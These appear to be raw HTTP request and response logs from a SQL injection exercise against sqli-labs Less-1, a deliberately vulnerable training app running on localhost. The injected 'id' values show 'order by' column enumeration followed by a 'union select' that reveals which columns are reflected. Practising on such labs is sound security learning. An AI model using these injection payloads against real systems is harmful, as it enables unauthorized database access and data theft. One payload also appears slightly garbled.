 GET http://127.0.0.1/sqli/Less-1/?id=1'+order+by+3--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
GET http://127.0.0.1/sqli/Less-1/?id=1'+order+by+4--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Welcome Dhakkan
Unknown column '4' in 'order clause'
GET http://127.0.0.1/sqli/Less-1/?id=-1'union+select+11 22,33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
Welcome Dhakkan
Your Login name:22
Your Password:33